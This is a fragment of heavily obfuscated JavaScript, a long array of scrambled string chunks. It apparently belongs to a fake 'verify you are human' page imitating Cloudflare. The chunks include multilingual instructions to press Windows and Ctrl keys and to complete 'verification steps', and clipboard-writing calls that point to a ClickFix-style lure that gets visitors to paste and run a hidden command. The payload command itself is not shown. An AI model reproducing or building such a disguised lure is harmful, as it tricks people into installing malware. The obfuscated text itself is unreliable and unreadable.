a\x20s','\x20none','vT7Sq','दिए\x20ग','/b>','UADPP','ozost','0.724','SixAF','na\x20va','DhXgE','EKRAO','ी\x20सुर','\x20że\x20j','्शन\x20क','012-3','\x22\x20x2=','xrozA','fbad4','00;he','ZcLBl','<span','Melak',';opac','\x20van\x20','892l-','xkeeg','Nutzu','1.3z\x22','skBPe','du,\x20v','secon','מכל\x20ש','ect:\x20','Nhấn','v-0.0','\x20안\x20됩니','tliv','DOMCo','\x20patu','ue\x20er','span','ינך\x20ר','ZidNU','QFzoe','rget=','ción,','ที่ระ','which','TnKOA','44c0\x20','path>','ss=E>','на\x20ва','V2Z7x','WVoFc','aka.\x20','bofdP',':\x20999','55,\x202','RvIWD','\x20वे\x20द','adres','5,0,0','rjyip','.3424','\x20a\x20be','MySIn','1-2.7','iQjzw','o...','(1.00','ein\x20M','re.','xDSon','=332.','xt></','RGKnD','KkZdE','F\x27/><','proce','test','urité','iti\x20d','22.66','m;\x20pa','k;fon','\x201.60','kuroV','stavk','Πατήσ','Na\x20ja','ht:32','oopen','Mante','\x20nije','.0364','حقق.','trên\x20','6-0.0','dımın','Uet6w','على\x20ت','KEqgc','متابع','ctrlK','ple-s','ทำขั้','usí\x20s','\x204.8\x20','\x20वेरि','njutk','e\x20id=','Compl','راحل\x20','low-w','iez\x20q','ICNRj','을\x20증명하','rem;l','line-','ransf','ng:\x20b','من\x20أن','okQrN','ach\x20s','jinak','1.412','برای\x20','FvXSI','ORw0K','Nagsa','ormal','ss=\x22{','\x20завъ','fen“.','nodd}','‌شده\x20','MuQE9','BCorc','지\x20않으면','fnRXH','SvCEo','1-0.6','-9e-3','vIgfM','on\x20st','om/pr','o\x20mật','т\x20вся','ite\x20z','p\x20byp','umain','44d0e','ZBYwo','ในหน้','ontin','.1-4.','ne\x20os','שימה\x20','ari\x20s','fill=','\x22\x20y1=','budou','-inde','3-4.1','e,\x20cz',',276.','ve\x20ko','잠시만\x20기','eTugt','4.516','pgave','.017c','nh\x20nà','9h1.3','.1347','094\x201','\x20Robo','hIUnC','r;dis','lor-s','\x22http','дете.','\x203.01','yla\x20t','ा\x20जान','1=364','ica\x20q','isere','.4l-5','AgIQA','e\x20är\x20','.9894','\x20perf','XxFyu','clear','ath\x20c','שלמטה','r\x20ove','držit','e\x20ir\x20','.1144','0%;fo','sa\x20re','add','asuno','x;ali','JCtPT','PyStB','CgQlt','yq71g','aciju','0></r','ry=4.','מקלדת','mano\x20','chies','&\x20tín','us.\x20D','\x20et\x20m','.5145','ebsit','ni\x20re','9s3.1','x;mar','fnzYk','rel','\x200.23','68,\x20.','ق\x20من\x20','Odred','c44d0','e,\x20da','در\x20پن','U22qV','http:','rem;f','ekref','human','\x20inte','icure','ar.','2=\x2229','。任务必须','shell','a\x20den','WIqjM','ε\x20άνθ','ğrula','ten','4.8h-','6.877','ssteg','από\x20κ','.7v13','tt\x20du','t\x20seg','人間である','2=526','wBox=','\x200.16','=547.','र्यों','ZCzIJ','fFkNr','ı\x20tut','øre\x20n',':\x202.5','wvMcr','curit','aggi\x20','info','115><','е...','e:\x208p','nêtre','wkPSZ','w:\x20hi','lex;h',',\x20App','önstr','dding','ma\x20ad','x=4.7','tieto','rOUid','\x20हो,\x20','Fuldf','374-0','nwCBQ','5.65\x20','ePzL8','रा\x20का','GZOsF','e\x20čov','setTi','ada;',')\x20{','，点击验证','ندما\x20','AOCZ8','sur\x20«','วยการ','le,\x20n','k\x22>',':\x204re','sease','\x20אבטח','CbbXE','=\x22tra','2.329','=352.','down','en\x20mo','BFD2I','142h-','ка\x20ст','ll-ru','tDWvP','G8AYQ','kHTHw','teyte','ge\x20pa','\x20på\x20i','Provj','grid-','h\x20cla','break','ktadı','ाई\x20कर','trace','iYmwB','\x20til\x20','\x20را\x20ک','押してくだ','h7305','e\x20člo','awcRh','.2558','x2=\x222','suoja','|3|2|','\x20donj','pat\x20k','72-7.','DsNXB','VKhMW','hindi','ιρά\x20π','KOcYb','l\x20fon','å\x20Ver','4,290','ήμα.\x20','je.','ique','h\x20d=\x22','\x20rota','kite','วจสอบ','rn\x20th','rayla','1b1b1','4.3-5','3\x204.1','ظایف\x20','cgdCv','दबाएँ','\x20não\x20','decor','ent…','WWsET','\x20span','في\x20نا','RaCTL','Mzfox','\x20ربات','Overi','r:\x20#f','s:\x200;','aceOn','|5|0|','er(.5','\x20deği','ne\x20dr','amlay','.9240','Leist','Use\x20i','ErscA','r=#93','opene','9c0.9','ructo','ita\x20b','the\x20a','vršav','دتان','TaTTs','2=552',':\x20340','5\x202.8','te(1t','|1|2','なければな','ind.\x20','\x20لست\x20','t:\x208p','\x270\x200\x20','gifte','r,\x20tr','0.157','\x20güve','Syste','eiksm','и\x20да\x20','ate\x20r','\x20vášh','ACBjS','Đang\x20','VXsFg','er\x20fl','\x20id=r','kLluN','ete','n-top','25rem','gas\x20h','érifi','es\x20un','untiv','1.617','\x20ادام','\x200.00','em;ov','bGtdh','0866-','\x202.82','nite\x20','t\x20sät','s:\x2030','io,\x20s','black','364\x200','sheru','656-0','\x20aggi','لمفات','akov,','lXtXu','niska','704-3','4.21,','IckjE','ZNXIc','m/pro','nij\x20i','Zanim','x;fon','p><st','iadne','xDhSP','8AAAA','検証中..','ky,\x20k','\x20ei\x20e','a\x20seb','lex-e','zavXP','8\x201.3','\x20בסדר','i,\x20že','7213v','vecom','uvwxy','Wydaj','ớc\x20kh','여\x20사람인','QGiCB','tes\x20c','ULfKO','\x20sind','is\x20iš','4.359','JZAaO','0-0.9','0;str','duuOn','i,\x20ka','g\x20xml','sFhvC','ck;fo','r\x20in\x20','\x201.4z','ano.\x20','arial','here\x20','Wykon','ge\x20iz','šťuje','saoYp','ndels','wieki','</rec','brig\x20','ご契約条件','erdź,','zió\x20b','0169c','XteiN','\x20चरण\x20','mily:','tvlcG','relat','flex;','e\x20nej','x;wid','2\x203.1','aturz','.0772','\x20anna','BtGKF','0236-','15;-w','enu','骤中的任务','nh\x20bả','\x20inli','x1=\x221','umpir','35-0.','bling','5l5.1','zaFqO','n></t','2|0|1','QVqAp','t-siz','rgin:','edens','x2=\x221','的安全性。','.0717','028c0','3.114','Ortu8','no\x20je','avrše','\x20ולא\x20','8l-0.','68\x20y1','ィを確認す','n\x20ole','k,\x20vy','सी\x20क्','tspan','\x201.25',';marg','kti\x20k','displ','bDFRY','\x201;st','patvi','1704-','t...','\x20&\x20ta','M351.','udú\x20ž','compl','62-6e','ה\x20מאת','aju\x20b','ver\x20s','ing-l','.2\x202.',':\x201.1','ava\x20s','0343>','jeiCa','βήματ','fnQif','.3104','\x20aby\x20','وات،\x20','n:\x200\x20','zKuSU',';colo','uaMFu','da\x20','ica\x20i','387\x200','단계를\x20완','slutf','LgBXA','ione\x20','t\x20jok','zGMae','72-3.','lAHQA','l10.8','ت\x20أنك','Tryk','//www','trenu','BiQdE','tes\x20p','pS4wR','top-c','Vilkä','akan','jcTpS','m\x20att','hím\x20c','SURBV','14.2l','ur\x20ke','ifika','lama\x20','0.021','nt-si','dFThh','ZSuay','tersi','7-0.3','qHJNl','lizza','NoIAn',';top:','ono\x20p',')\x20gra','y:\x20sc','size:','\x22\x20tra','g\x20nat','ंडो\x20म','.3h-1','454\x22/','\x20bahw','9.7v-','.5006','Απόρρ','753c0','دهید','\x20be\x20c','tyvsU','검증\x20창에','nt:\x20c','ner\x20n','3-1.0','an\x20y\x20','rs-co','बस\x20कु','CXYkI','GOgTd','97\x20wi','r:sta','GyFmH','AAAF3','bfojU','CDEbu','ojaus','re\x20e\x20','t><re','windo','dfSEn','ません。残','jati.','9d9\x20!','under','nie\x20i','CuNYB','KuHNg','4.8-2',':dark','ร็จสิ','px;di','1=\x2224','utama','litt\x20','iOHaU','o\x20y\x20s','Tugas','của\x20','l-7.9','Ketik','...','\x20lang','curso','niższ','Saček','searc','mance','h\x20và\x20','senbo','funct','e\x20im\x20','-heig','QYtNq','1\x20sto','7705\x20','de\x20ca','รอสัก','SOtRz','\x22M372','XOJLY','HlWAl','8.848','\x200,\x200','xWcVf','\x20cont','NwCSG','ter;a','RQKnQ','ando\x20','AaQBl','arent','-weig','sikke','امل\x20ک','de\x20ch','.1\x204.','pMllk','2-4.8','o\x20ver','řadí,',':\x20und','ang.\x20','\x20être','0.523','Segoe','tasti','inuac','है...',':afte','ά\x20τα\x20','sXdyU','conso','/22-r','eBkLX','emgå\x20','Στο\x20π','0.212','GuzCk','ão\x20an','aksyo','अपने\x20','0\x200.0','.\x20Moz','liko\x20','ça\x20da','Stisk','em\x20re','yın','898-1','iknya','0.716','trzym','-area','ffset','-alig','\x200.08','nNrhe','ENlGK','Schri','yZwVE','XmLJC','ďte,\x20','7-0.5','ekKkO','당신의\x20키','UZGbX','CIrHa','qVfic','ZAxtG',';plac',';widt','ise\x20a','करें','0rem;','नीचे\x20','ssa,\x20','on\x20il','ont-f','orak,','mfLJh','Overt','ו\x20שלב','Ověři','ay:\x20i','\x20o\x20ne','s\x20de\x20','\x20vers','907v1','-1.43','141-1','evor\x20','dutin','s\x20l\x27o','0.069','\x2224.5','herwi','execC','t:\x202.','VH03K','nt-fa','iIW45','1.188',')\x20fil','4\x20rx=','\x20prov','cheme','1.839','e)\x20{}','a\x20acc','qHXEH','sita\x20','0\x20aut','=0\x20st','0px;','\x20all\x20','момен','VVUGx','-2.3-','\x20ng\x20p','Perso','GGxXW','REWAE','BXNHY','4.809','यों\x20क','fore\x20','.\x20Các','\x225.5\x22','Až\x20ne','\x20ne.\x20',':\x201.5','amSBC','fDlWV','ht=40','balik','\x20man.','href=','Slutf','lLXiT','Even\x20','\x20ελέγ','tt\x20og','o\x20sa\x20','1L354','rmanc','Korop','near;','hãy\x20n','合は、確認','FkPWE','GUAdw','šoj\x20t','PLNjA','.243v','\x20segu','o\x20de\x20','čajte','items','oke-m','qGTNY','v-5.9','erCas','åste\x20','LTHfF','g:\x200;','9152-','ms:\x20c','.1\x201.','css','\x20assi','41\x22\x20y','येक\x20च','.6358','ivacy','1=338','fJLkR','kać','r\x20kun','m:\x201p','t:\x2016','h:\x2024','nk[re','-2.76','.581-','lej\x20m','ки,\x20н','UaoaB','remov','earGr','tyle=','0665\x20','rkBTb','د\x20و\x20ا','s\x20dar','AkJlj','lIQdT','15)\x22\x20','jtsIU','WGxcO','k\x20Ver','\x20hetk','fgMMK','bezpe','se\x20vo','jJbch','hmiQZ','.1556','en\x20ræ','tdJGe','sitAn','r:#31','#fff;','hostn','ahan\x20','eecnO','هستید','\x20te\x20v','\x20که\x20ا','ZDZlB','stra\x20','nt\x20gr','نسان','ial\x20f','h.\x20Tu','an\x20me','ng:\x205','stos\x20','zza\x20d','CJAyJ','MNCgn','t><li','8z5yO','8C7vm','2g7W2','steta','pada\x20','nosé\x20','en\x20Ve','anıtl','|0|1|','KrHda','s=use','.8585','DUAly','VwmMe','omqNu','9-1.0','ation','lUKFs','Pour\x20','o\x20que','ini\x20m','ynwUA','\x2024.5','ajLul','ht:\x203','น\x20เมื','MYbYE','icare','ik…','en\x20Si','yClZZ','χίσετ','VsMAV','52.2c','nijed','=writ','V\x20ově','ght=5','\x202rem','ase;-','กำลัง','की\x20आव','bBskb','ame','e\x20cla','\x20ste\x20',',\x20pin','em\x20qu','znKgz','tisni','9601v','style','h,\x20nh','ORACL','nce\x20b','15\x200.',':acti','ikasi','dient','QUrkT','ode:l','borde','sécur','\x200.67','VOORu','\x20ne\x20d','getIt','groun','Nur\x20e','CYII=','ръжте','ingsf','22.60','hABSH','0619l','8;out','1EJQy','Ο\x20ιστ',',\x20тря','yJAgK','e\x20og\x20','không','\x22\x20vie','OakFY','7466v','\x20σύνδ','QSIVy','fill-','imit:','105-3','rg/dc','rever','n\x20sek','revis','KlZUb','BHWXa','4px;f',';posi','idVts','400','ZsnhY','\x20krok','ת,\x20לח','ržite','Gerçe',':#d9d','vEvZr','kamis','dujyb','n\x20men','syste','\x20radn','ου\x20υπ','8\x203.0','.0881','ttu,\x20','åtgär','7\x2022.','n\x20the','证明你不是','EdrZm','IDLhp','ckgro','keybo','1-3.3','qRgLc','पूरा\x20','omman','\x2016px','zQwAR','gGSCJ','dRXlK','716h1','49-0.','none;','tange','αλήθε','dfYoh','これらの確','uasi.','\x27il\x20n',':\x2030p','οδεικ','4.903','vku.','lid\x20#','ensch','e\x20to\x20','r-top','kGIkP','bila\x20','zm4.6','oTWXa','Zaseb','Επαλη','d=A\x20x','\x20сте\x20','tako\x20','n\x20müs','95613','JeDoq','l-rul','|2|5|','hím','FyotW',';\x20exp','6\x20x2=','.0641','AtPhi','V\x20okn','525,1','194\x203','\x20ante','nij','df-sy','0QA/4','\x20acti','Görev','vmVyp','FwCjS','XwRlP','ou\x20ar','\x20R</b','RgrSD','@medi','MAAAA','aj\x20po','ngen','pasos','Norėd','a\x20ne\x20','\x20nalo','-0.03','te,\x20ž','HpihI','oYK0Y','ler,\x20','798\x200','ZorBT','ezave','f;mar','elpfx','که\x20نش','PKFhT','ndela','σίες\x20','etuhi','рдете','t\x20tas','gvgLD','c-1.5','p\x20id=','3l1.4','บนแป้','ρωπος','000/s','\x20måst','อบว่า','계속하기\x20','.302\x20','\x20sur','eni\x20i','ZYYCc','itira','ns=\x27h','1.\x20','Pindu','=\x22rot','ILJoQ','kah\x20p','a\x20séc','\x5c(\x20*\x5c','ovjer','trl</','\x20mga\x20','4.308','i,\x20-a','box-s','\x202.45','h-1.6','r\x20et\x20','\x20kest','ובוט','bMepJ','kykit','bruk','ोट\x20नह','قى\x20خط','EWmNu','σης','.1626','xCLdS','text/','sagaw','u.\x20Úk','7\x200\x201','tecla','4.546','rem','ylsSt','\x20ande','ctuée','Impre','nky','check','t\x20gaa','byť\x20d','ndaka','stran','0.050','stant','an...','039-7','В\x20про','\x20작업을\x20','ke-da','://ve','nYDvD','EvzTs','νύοντ','त\x20पर\x20','HmFEN','ir\x20sı','015\x200','FxCmO','JRldA','.7231','|4|1','reser','OqKgq','701\x201','insan','继续之前，','\x20de\x20s','Gsjuh','tappe','lGBWa','aande','ont-s','</sto','ξει\x20τ','nstri','r-wid','0\x2028.','ntbor','tføre','lere\x20','yın.','\x20scal','rder:','.7199','lačte','indic','b>Ctr','erflo','IxiPn','46\x22\x20y','875\x202','kkuna','tıkla','3.69\x20','inclu','ं\x20पूर','u.\x20Úl','\x20di\x20o','הוכיח','343>C','injau','org/n','0px;t','ARmxB','y=4.0','\x27m61.','iOUsz','bunga','id=re','och\x20s','o\x20su\x20','्ड\x20पर','one\x20l','.506c','уг\x20на','8568-','ای\x20با','tyLQI','完成每个步','\x200.07','AcwBo','Xác\x20m','o\x20ng\x20','امنیت','heit\x20','n.\x20Tä','594\x200','edes\x20','ust:\x20','pIhTc','ung\x20u','g\x20cla',',4.40','eg\x20kv',':\x206px','žduot','t></d','\x20pagk','zPLfa','Zmogu','tBgOB','e-adj','aHDKI','clic\x20','heita','น์ว่า','하며\x20그렇','YgKpS','8109JTVNwL','0|3|4','za\x20ve',';just','-1.60','-box;','pojen','o\x20se\x20','svako','h-3.1','OjjmY','sesvi','328\x200','\x203.33','\x20אמת.','\x2042px','zhpDd','\x203.17','\x20are\x20','\x20id=l','\x20bekr','orefe','|11|9','33\x20y2','Térmi','order','https','mit\x20a','pleta','n:\x208r','treba','2=321','7c0-2','fra\x20','resin','klawi','\x20ripo','करने\x20','\x20tran','човек','างอื่','vAHcA','.6002','ystem','rHNPU','svg>\x20','PXKUw','hEUgA','GpSkC','tapes','\x200.05','不能改变顺','=E><p','водит','XrFDm','op:\x200','\x20d=\x27m','8px;o','t:\x20au','43,\x202','ne;fo','BXeXb','3s\x20li','GgoAA','at\x20za','dzolv','e;\x20bo','r\x20que','Syara','e\x20att','\x20form','ule=e','a\x20nan','z\x27\x20fi','8-2.4','enter','ceAll','pokra','u\x20za\x20','9-0.7','59,51',',\x20100','49\x203.','h2.27','arnos','nnesk','\x20text','tin','XoXup','\x27\x20d=\x27','3.364','amata','רק\x20רג','indiq','rdem\x20','\x27><pa','gBF+S','Bembu','z\x22fil','1.5re',':\x20cen','Để\x20ch','ید.\x20و','0.181','\x20връз','WlhZH','m\x20vụ\x20','ACkAI','Stiam','BMBZk','0.077','565><','=\x2210.','set=0','Nphvd','ite=L','.0022','nap\x20a',':\x20320','i\x20tiế','ủa\x20bạ','5394-','0,0.2','\x20сигу','1\x200.5','xiHre','322zm','Soukr','n\x20van','nci','Ctltv','č\x20kor','i\x20mun','le=\x22f',':\x20#1a','y/\x22>','onten','เสร็จ','splay','nter;','дейст','нете\x20','\x20לא\x20ר','e\x20uit','.2661','206\x201','n\x20tid','00%;','r...','игурн','ById','י\x20ביצ','به\x20تر','Perfo','FWyNi','vání…','rugač','M395.','asın','8.5\x22\x20','acji\x20','3|1|4','578-3','ight:','MKhfe','المها','und-c','tieve','-0.74','d8d8>','på\x20ta','\x20tara','ekiyo','uEyRc','zXTRQ','Tryck','\x200.17','ere\x20u','\x20main','Kumpl','piecz','κάτω\x20','8305\x20','t\x20bev','.63\x20x','-0.04','KEhFj','\x20ar\x20e','ster','tt\x20ta','usi\x20s','n\x20rob','ป็นส่','vg>','1-3.8','ini\x20g','17c0-','रने\x20क','othuu','Lukte','qGzOe','-7.48','68.21','en,\x20b','על\x20המ','ndo','\x204.4l','re.co','ת\x20חיי','eh\x20','Druk','각\x20단계의','uxRTT','्यापि','pgift','78-2.','fQVNC','ngent','546\x202','क्लिक','-5.98','请完成以下','lDppW','a\x20And','ów,\x20k','naciś','R+n49','Vérif','y2=\x222','Appuy','Aufga','mNOLj','ww.cl','.0687','7c0\x202','ybtzJ','ll=\x27#','sổ\x20xá','ing','BVSYn','Sa\x20bi','554c0','box','\x20دهید','UKQmq','Para\x20','기\x20위해','FyrXT','hakba','(#C)>','Tasta','.15se','r\x20det','floor','\x20gjen','eferr','h\x20úda','\x20en\x20b',':\x20sol','2552-','base6','أكمل\x20','ouver','o\x20při','on:\x20a','UBAoU','hPJMe','LYeZe','QaoOt','\x20wska','unKbE','\x20och\x20','dABwA','bWjPL','확인하십시','on:\x20c','te\x20do','|2|0|','ό\x20την','1128-','a\x20con','PhzPo','ttä\x20o','(((.+','Pieni',';z-in','Da\x20do','GwSdM','585v1','etIkM','teps,','ите\x20о','Text','rs.\x20N','nk\x22\x20r','se\x20at',';\x20pat','661-0','i\x20set','2l5.0','กด\x20&\x20','1.377','1\x200.7','io\x20sa','ll=#0','1.454','581-0','7754-','26px;','dat\x20u','ign:\x20','YvILD','7|2|8','.7529','EFeah','mTBLw','ले\x20को','ečnos','sYsoh','|5|4|','de,\x20b','193\x200','JvFPI','وة.\x20ي','ZHaYD','\x20cour','gan\x20m','ा\x20करे','vxSwY','Pogoj','media','MBfZI','oardD','\x20padd','paddi','-ru/w','ie\x20au','แป้นพ','7z\x22fi','.5332','.7443','ransi','-deco','tnost','22906','да,\x20в','nZMEw','ทธิภา','\x20nào\x20','ous\x20ê','rulay','ft,\x20a','che\x20n','oCDmx','kLMKJ','AFyYo','iëren','9\x20y2=','ity\x20o','yBsky','a\x20sa\x20','ör\x20de','865\x200','licka','jHgDq','e\x20res','3\x20wid','OiRNV','ect><','vg\x20xm','kal\x20d','e\x20non','stop3','rm:\x20u','.7\x202.','20\x22><','erava','error','1792\x20','AG8Ac','ση.',',\x20.','heigh','lor=#','DZgXp','ine-h','d=\x27m6','uídas','nnej.','nliği','9899z','σας\x20π','404-0','qADky','4z\x27/>','enstw','opaci','d6d6d','م\x20من\x20','\x20de\x20b','verif','=545.','nda',',\x20че\x20','2.2\x204','26-0.','Περιμ','KOsvl','ek\x20iz','jXTui','järje','ver','.701\x20','29.54','obnýc','.0435','yoEph','ette\x20','-adju','anSAG','่อไม่','Priba','d-sun','hLWxH','01\x203.','ent','adım\x20','ikaw\x20','Počak','bRiUQ','Ldzqg','e\x20not','bind','e,\x20že','73\x20x2','ověk','NQtEG','5.365','adien','5)\x22\x20x','.0169','jerit','vesni','h:\x2010','ntrol','ה\x20של\x20','HeNOa','\x201.62','олу,\x20','reduc','justi','inama','<img\x20','x;col','bIXqC','mFont','.4036','že\x20js','g:\x20bo','ChdWx','*(?:[','door\x20','n,\x20te','muLEI','Volto','25,\x20.','\x20steg','6.076','saika','ivent','\x20they','\x20wyko','266\x20o','\x20heig','te\x20op','NYWkU','DcPgf','ectio','er\x20en','0\x2010p','wrap:','ים,\x20ל','e.\x20Nå','0-1.5','746\x200','to__','\x20आपके','urXKD','-bezi','nane\x20','64Cde','.8-4z','align','eight','קלדת\x20','mener','Vent\x20','imost','nkMac','IOKNh','nodd\x20','ixed;','\x20.75r','\x20•\x20</','Ihrer','खें','627-1','tteen','ortcu','73c0-','KOlNK','5\x20y=5','kbang','enbor','\x20moet','.546\x20','op></','e6xjA','5)\x20fi','AmJLR','06\x200.','exión','nlPow','a\x20już','ked~.','a\x20uti','ne-fl','or:\x20b','.3716',',\x20Rob','th=30','1\x20wid','\x20non\x20','h0z\x22f','您是真人。','8d8><','AB8AC','.6172','da\x20op','KBQYZ','ica,\x20','h-4.4','ikowa','di\x20ve','.75re','ل\x20تأی','\x202.7-','umple','Hpxoa','Cloud','veze.','0.902','ri.','2|0|3','FJNAA','la\x20fe','Ts8GN','\x20כשלא','SFnwh','\x20100%','geben','w.clo',';line','MRVxH','i,\x20te','Prebi','tretc','vvRqP','NIZuz','\x20#dad','تأیید','ทำงาน','efPFG','81\x20y1','era\x20s','میل\x20ع','rzXdj','t\x20fil','5,10.','-.1l7','mamla','xt\x20fi','ข้อกำ','\x20žádn','E{fil','を確認して','terva','a\x20noe','umas\x20','.7103','to\x20Co','id\x20#f','nić,\x20','ो\x20पूर','moji','\x20de\x20c','顺序完成，','linej','ben\x20j','HetBI','oraka','prHm2','Bir\x20d','QKPYD','GpYnP','ž\x20neb','0.022','iIlkk','υσης,','u\x20int','כדי\x20ל','39-0.','QGxhO','arGra','vek,\x20','eWrXG','ρο\x20επ','anjem','تصال\x20','ytos,','00Q4R','pirma','.8529','vnHmZ','ns:v=','rtink','oeren','ntana','OygDH','صية','ك\x20إنس','Per\x20d','cUXlt','46)\x22\x20','Len\x20c','29h1.','let\x20i','y=506','hyIoi','h-0.6','n\x20cui','3.5\x22x','QPyXp','nRRle','r-sel','.0833','om/ru','يحتاج','entLi','6245z','rtKdW','रदर्श','l.\x20Hi','95.42','Fsthn','rotat','för\x20d','x=353','a\x20hve','AMpMI','tak..','id;bo','PfJVi','ת\x20המש','ητο','etiap','lezDq','sse\x20v','ekQgF','rLOXg','\x201\x20-e','Bavtc','75,0,','4514-','0.105','nost\x20','ừ\x20mỗi','.6574','hXdka','.89h1','بل\x20ال','\x20theo','chain','513\x206','请稍候…','et\x20fr','levar','0.070','eRqOP','нете','\x200-0.','eIPUa','tem-u','ize=1','νοντα','ené\x20a','OoVYJ','aQENr','5\x201.2','.1668','\x20कनेक','LLjUf','اضغط\x20','toUTC','&\x20보안','\x20finn','g/200','SmOle','rtint','i\x20e\x20s','ega\x20k','px\x205p','1=\x2215','xmlns',':\x20500','IoZqh','ประสิ','\x20được','3.8h0','retur','agkum','UARhB','egeve','2607-','99;','n\x22]','ια\x20απ','पित\x20क','se-in','owLOK','#A)><','lanıy','\x20mrež','xUaHt','.8v-3','ा\x20किय','.15;-','em;li','right','norma','uktik','pred\x20','2.594','RRQOE','ете\x20П','\x20هر\x20م','SQCXE','><rec',':\x20#00','cliqu','oly\x20m','3.143','iknit','rna\x20m','\x20defa','bHOma','누르고\x20유',';grid','\x20παρα','ingsn','\x5c+\x5c+\x20','e;fon','adatk','loadi','rGrad','apsau','In\x20ve','shuWI','Dimos','tKMnP','zQnNx','92404','o/nan','\x20pres','d...','\x20wrap','\x20sú\x20u','.6577','uvede','\x205s\x20l','left:','tjKIj','d=\x22M3','oqshr','enia.','LiDIz','ehr\x20ü','mSZbW','an\x20gà','\x20y2=5','Integ','89h2.','了して、あ','74\x209.','e\x20er\x20','é\x20um\x20','rIPnw','3.5\x22>','oth;b','.25re','için','na\x20sv','ARnQU','हैं','d\x20hei','crfNx','ión\x20a',':\x200\x201','613-1','YKNJz','SvsDw','xefFh','बाएँ','l-4.8','dfdfd','r:\x20tr','lor:\x20','th:\x206','gLlzf','4v1.8','dføre','erif,','.081-','hen\x20t',')\x20cla','thoda','ulsad','anie.','Warun','0-9a-','=275.','άθε\x20β',',\x20pri','sTkxG','psiSn','o5vZF','xTdqs','surii',':0;z-','ความเ','</pat','imist','iant=','|4|2','a/jLC','EalCZ','αι\x20να','color','KKrlH','an\x20ke','block','de\x20on','MyBZE','wain\x20','e\x20ang','à\x20ngư','t-sty','BRPxZ','\x20गए\x20ह','GkluY','kung\x20','στο\x20π','svg}\x22','konek','\x22><li','0.650','|3|1|','kamos','const','th\x20cl','tasta','\x22retu','rse\x20n','qoGLE','23\x20x1','Chờ\x20m','ata','set=1','n,\x20ap','\x20tua\x20','3.\x20','class',':focu','\x20करें','Aşağı','0066\x20','5-5.3','h=nor','13\x200.','6></s','9-6.0','lex-d','ono\x20e','zBenj','kan\x20t','\x200.15','نید','ated\x20','HTML','b>\x20En','ill=u','सुरक्','cació','HjfqM','t:\x20sp',',\x20in\x20','مع\x20ال','DUAZQ','\x20y1=5','XGPqx','line>','inh','.1468','=matr','NuiIX','کلید','рност','HgUyK','1;wid','5062-','.1sea','templ','KHQSC','trar\x20','kdIKV','\x20التح','f1\x20fi','venli','h5snE','\x20tecl','ue\x20vo','z\x27/><','href','yzoFi','d=D\x20x','h\x20int','in:\x201','goe\x20U','selec','-item','nez\x20l','nene\x20','\x20Pros','zkxkO','</cod','KThHg','Provo','K1IrC','win32','\x20enne','τη\x20σε','lka\x20s','text-','ami\x20į','i\x20mor','XxmRk','i\x20tam','vwsBD','\x20πατή','FBqOB','Concl','nsa','nqSyr','ity:\x20','\x20din\x20','jov','rden\x20','ych\x20p','e\x20pre','\x206.95','JfJvx','452\x200','ite\x20o','ize:\x20','.\x20Nal','रण\x20से','t,\x20Se','Pries','main','は完了でき','8px;p','verde','93></','enodd','zOkaX','</a><','vebtX','Potrd','xt-tr','ε\x20αυτ','e...','étez\x20','ब\x20कोई','olor=','kázal','ačova','\x20infi','dth=6','ué.\x20L','r:#22',';stro','der-t','\x20offs','ext73','em\x20au','WBxuE','EIuQs','38.65','d\x20mul','px\x20au','fBOHc','\x20memb','VyTXh','út...','d\x20hal','oin:\x20','essä,','mcrMq','πότ',',\x20-ap','t-wei','u,\x20pr','naved','nipMh','36.2c','.1118','ierar','h-1.8','ieer\x20','=\x221.5','7317-','g><li','kokia','ht:\x202','ります。','4,288','meVKd','sant','uska\x20','c\x20min','u\x20con','MhbFQ','中，按下','\x20suor','einig','iti\x20z','rjMwQ','demos','Strin','vg}\x27\x20','KFGLV','икаци','iá\x20tí','18BQV','cwYvT','wp-ad','а\x20за\x20','conti','ABJbI','05\x202.','.0519','प्रती','11.27','rFQjE','to;ma','vCOnQ','4541\x20','を完了して','حریم\x20','55);b','Da\x20bi','ete\x20t','rSpac','PssbC','.48\x20y','ba\x20do','ord;m','vg>\x20<','证步骤','5px;t','cjJaU','62EsU','完成这些验','.1335','282-3','\x20prze','.4667','index','ałych','tatur','lns:d','Prove','отвър','mplet','.531\x22','0l-5.','.0049','ba\x20iz','e\x20ver','nasta','e\x20cad','uskit','Di\x20je','ta.','8\x201v3','lGfVZ','9.093','ληκτρ','-4\x20-0','KASNo','owBdF','7543>','\x20angi','3|8|5','aQRMR','></te','Drück','lign:','0\x203.3','\x20widt','ll=#9','\x20Appl','ty:\x20.','rific','uyJMp','Trykk','.3954','=548.','IdrSR',')\x20x=3','1></s',';padd','\x202px\x20','kce\x20p','as\x20ta','αι\x20επ','gin','px;','inahi','خطوات','t\x20ikk','.5rem','to;ba','\x20czło','คลิกท','GPC/x','тези\x20','BxLqK','linea','.8.3-','użyć','ne\x20fr','l=url','guran','h\x20bảo','venod','ctor(','ay:fl','BGdBT','an\x20da','Nous\x20','xt-al','adius','\x20perl','0.328','mens\x20','debu','sitio','076-0','lity\x20','na\x20Ve','VdtoZ','니다.','542.3','nė\x20vi','abcde','r\x20du\x20','\x20ordn','Nella','보안을\x20검','操作，验证','dth:\x20','0.017','-size','cadas','abezp','nte.\x20','PmgWd','IIujh','ano\x20i','aOWrX','UqgiB','|12|4','FjD7V','yziSq','to\x20un','\x200.53','PSWXg','\x20spol','483-0','något','4-3.3','čovat','ungss','nhiệm','りのステッ','NyhPG','wmYqx','round','102-0','Medtp','ennes',',\x20ari','UhDIZ','and\x20n','.\x20Cua','התבצע','tGhyt','t7319','\x20clas','er;te','tUnit','n\x20ang','n...','l\x20.5s','4px\x200','t.\x20Nä','ิมพ์','402-0','afafa','Dans\x20','hese\x20','99/02',',\x20i-c','eNooO','3484\x20','akika','ید...','noen\x20','.3659','885\x201','0;box','t\x20du\x20','op327','e-4\x20-','ly=Ar','\x20e\x20nã','MKhXO',';bord','query','9\x200-6','106kLszol','gkah\x20','4,iVB','за\x20да','an\x20ol','tBFDj','ref=\x22','GTicx','ydscU','En\x20la','чин.\x20','θεύστ','い...','Dbcdh','6174-','RgFYp','l-2.7','шете\x20','margi','UkWzb','fGniC','ht:\x204','prefe','یید\x20ک','nt732','s\x20någ','یگر.\x20','gTRiv','ansfo','UNqHC','/tspa','あなたがロ','지하세요','dcSpM','Ydeev','stusi','шата\x20','را\x20کا','ekund','gradi','1141-','anspa','=\x22M34','0.470','06.3h','porte','52-0.','muHWg','er;ju','DeuqK','jGBSx','\x2021.9','ng\x20pa','GpLtH','атура','e\x20tre','094-0','\x20पूरा','0.033','s:\x20ce','nd;li','\x20soli','\x22\x20tar','eftel','1=399','4.8\x205','0025\x20','yın.\x20','kalma','LgMQK','unaka','\x20بالت','вието','its=